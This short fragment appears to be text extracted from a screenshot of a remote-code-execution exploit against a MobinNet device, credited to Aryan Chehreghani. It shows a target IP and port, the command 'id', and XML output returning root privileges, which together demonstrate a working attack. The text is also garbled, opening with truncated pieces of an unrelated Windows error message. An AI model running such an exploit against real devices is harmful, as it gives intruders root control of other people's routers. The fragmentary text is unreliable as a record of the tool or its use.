 Windows
ption 0E has occurred at 0028:
e current application will be
MobinNet RCE
IP : PORT 185.176.34.168:443 CMD : id connect
<?xml version="1.0" encoding="UTF-8" ?>
- <xml>
- <log>
<![CDATA[ uid=0(root) gid=0(root)
]]>
</log>
</xml>
Exit By Aryan Chehreghani